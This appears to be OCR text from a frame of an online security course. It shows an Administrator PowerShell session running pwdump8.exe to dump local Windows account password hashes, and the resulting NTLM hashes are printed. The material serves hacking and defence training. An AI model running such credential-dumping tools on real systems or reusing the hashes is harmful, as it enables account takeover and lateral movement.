 Administrator: Windows PowerShell
Recycle Bi
Microsoft
Edge
Microsoft
Edge
PS C:\Users\admin\Downloads> ls
Directory: C:\Users\admin\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/28/2021 5:12 AM 1109504 pwdump8.exe
PS C:\Users\admin\Downloads> .\pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blac
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
WDAGUtilityAccount:504:AAD3B435B51404EEAAD3B435B51404EE:F6981BD3531817AE92E7EC55319D6999
gus:1001:AAD3B435B51404EEAAD3B435B51404EE:770010686894194CF353A12F79D7F624
LowPrivUser:1002:AAD3B435B51404EEAAD3B435B51404EE:A9FDFA038C4B75EBC76DC855DD74F0DA
admin:1003:AAD3B435B51404EEAAD3B435B51404EE:209C6174DA490CAEB422F3FA5A7AE634
PS C:\Users\admin\Downloads>
ûdemy